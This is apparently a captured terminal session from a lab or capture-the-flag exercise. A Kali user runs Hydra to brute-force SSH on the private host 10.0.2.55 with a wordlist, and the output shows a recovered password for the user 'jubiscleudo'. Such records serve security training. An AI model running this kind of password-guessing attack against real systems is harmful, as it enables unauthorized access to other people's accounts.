 ┌──(m1ku㉿kali)-[~]
└─$ hydra -l jubiscleudo -P wordlist.txt 10.0.2.55 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-24 16:31:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://10.0.2.55:22/
[STATUS] 161.00 tries/min, 161 tries in 00:01h, 141 to do in 00:01h, 14 active
[22][ssh] host: 10.0.2.55   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-24 16:32:57